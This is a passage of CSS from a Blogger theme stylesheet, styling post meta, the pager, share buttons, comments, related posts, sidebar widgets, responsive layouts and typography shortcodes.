text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #0088ff;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px;
position: relative;
margin:0 auto;
box-sizing:border-box;
}
.second-meta {
padding:0;
display: block;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#0088ff;
border-color:#151515;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 16px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float: left;
text-transform: uppercase;
background-color: #FFF;
background-repeat: repeat-x;
background-image: -webkit-linear-gradient(top, #ffffff 1%,#f2f2f2 100%);
background-image: linear-gradient(to bottom, #ffffff 1%,#f2f2f2 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0);
filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
border-bottom: 1px solid #c9c9c9 !important;
border: 1px solid #DDD;
}
.index #blog-pager-newer-link a:before, .archive #blog-pager-newer-link a:before {
display: inline-block;
content: "\f137";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-right: 10px;
}
.index #blog-pager-older-link a:after, .archive #blog-pager-older-link a:after {
display: inline-block;
content: "\f138";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #54a8d0;
margin-left: 10px;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #0088ff
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin:0 0 10px;
padding:10px;
border: 1px solid rgba(0,0,0,0.12);
border-width:1px 0;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border: 1px solid rgba(0,0,0,0.12);
border-left:0;
border-right:0;
background: #fff;
position: relative;
padding: 10px 10px;
margin: 10px 0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin-right: 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a.read-art {
margin-left: 0;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
background: #FFF;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #374760;
font-size: 16px;
padding-left: 10px;
margin-left: 10px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
float: left;
clear: both;
display: inline-block;
}
.comments h4:before {
content: "";
position: absolute;
bottom: -10px;
left: 10px;
border-top: 10px solid #374760;
border-right: 20px solid transparent;
width: 0;
height: 0;
line-height: 0;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #0088ff;
color: #fff;
padding: 12px 20px;
margin-left: 10px;
}
.comments .comments-content{
font-size:13px;
clear: both;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 2px;
}
.comments .avatar-image-container img {
border-radius:2px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin:0;
color: $darkcolor;
padding: 8px 10px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 25%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(4n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 10px 0px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
clear:both;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #151515;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid rgba(0,0,0,0.12);
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: center;
display: block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #0088ff !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #0088ff;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#0088ff;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.lowerbar .list-label-widget-content li {
border-color:rgba(0, 200, 215, 0.18);
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.lowerbar .list-label-widget-content li a:before {
color:#0088ff;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 0 auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;   }
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
#outer-wrapper {
width: 98%;
margin: 0 auto;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #151515;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 98%;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px auto 10px;
}
#menu {
text-align:center;
height:auto;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.header-menu{background:#000;border:none}
#hot-wrapper {
display: none;
}
.slide-menu-toggle,.mobile-menu{
display:block
}
#main-menu{
display:none
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
.tybox .ty-feat .tybox-rest {
width: 50%;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
ul.hot-posts {
height:auto;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.hot-posts .hot-item{height:auto}
#hot-section .show-hot .widget-content{height:auto}
.tm-menu {
height: auto;
text-align: center;
}
.tm-menu.makesticking {
padding:0;
}
.tybox .ty-feat .tybox-rest {
width: 100%;
padding:0;
float:none;
clear:both;
}
.tybox .ty-feat .tybox-rest:nth-child(2n) {
padding-right:0;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
.block-image {
float:none;
margin:0 auto 15px;
clear:both;
width:100%;
}
.block-image .thumb img {
height: auto;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-top:4px;
    padding-right:8px;
    padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    margin-bottom:15px;
    color:#2c3e50
}
blockquote{
    font-style:italic;
    color:#888;
    border-left:5px solid #27ae60;
    margin-left:0;
    padding:10px 15px
}
blockquote:before{
    content:'
    \f10d'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-right:10px;
    color:#888
}
  .post-body ul li:before {
    content: "\f105";
    margin-right: 5px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
}
  .demo:before {
    content: "\f06e";
    margin-right: 5px;
    display: inline-block;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900 font-style:normal;
    line-height: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
blockquote:after{
    content:'
    \f10e'
    ;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    margin-left:10px;
    color:#888
}
.button{
    background-color:#2c3e50;
    float:left;
    padding:5px 12px;
    margin:5px;
    color:#fff;
    text-align:center;
    border:0;
    cursor:pointer;
    border-radius:3px;
    display:block;
    text-decoration:none;
    font-weight:400;
    transition:all .3s ease-out !important;
    -webkit-transition:all .3s ease-out !important
}
a.button{
    color:#fff
}
.button:hover{
    background-color:#27ae60;
    color:#fff
}
.button.small{
    font-size:12px;
    padding:5px 12px
}
.button.medium{
    font-size:16px;
    padding:6px 15px
}
.button.large{
    font-size:18px;
    padding:8px 18px
}
.small-button{
    width:100%;
    overflow:hidden;
    clear:both
}
